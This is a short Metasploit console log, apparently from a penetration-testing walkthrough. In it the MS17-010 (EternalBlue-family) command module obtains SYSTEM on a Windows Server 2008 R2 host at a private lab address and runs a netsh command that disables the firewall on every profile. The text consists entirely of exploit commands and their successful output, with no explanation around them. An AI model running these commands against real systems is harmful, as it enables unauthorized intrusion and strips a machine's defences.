 msf6 auxiliary(admin/smb/ms17_010_command) > set command netsh advfirewall set allprofiles state off
command => netsh advfirewall set allprofiles state off
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.138:445    - Target OS: Windows Server 2008 R2 Datacenter 7601 Service Pack 1
[*] 192.168.52.138:445    - Built a write-what-where primitive...
[+] 192.168.52.138:445    - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.138:445    - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.138:445    - Getting the command output...
[*] 192.168.52.138:445    - Executing cleanup...
[+] 192.168.52.138:445    - Cleanup was successful
[+] 192.168.52.138:445    - Command completed successfully!
[*] 192.168.52.138:445    - Output for "netsh advfirewall set allprofiles state off":
[*] 192.168.52.138:445    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed